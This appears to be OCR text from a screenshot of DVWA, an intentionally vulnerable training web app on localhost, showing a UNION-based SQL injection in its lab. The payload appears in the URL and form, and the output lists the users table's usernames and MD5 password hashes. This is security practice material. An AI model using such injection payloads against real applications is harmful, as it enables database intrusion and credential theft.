 Vulnerability: SQL Injection :: Da
localhost:4280/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)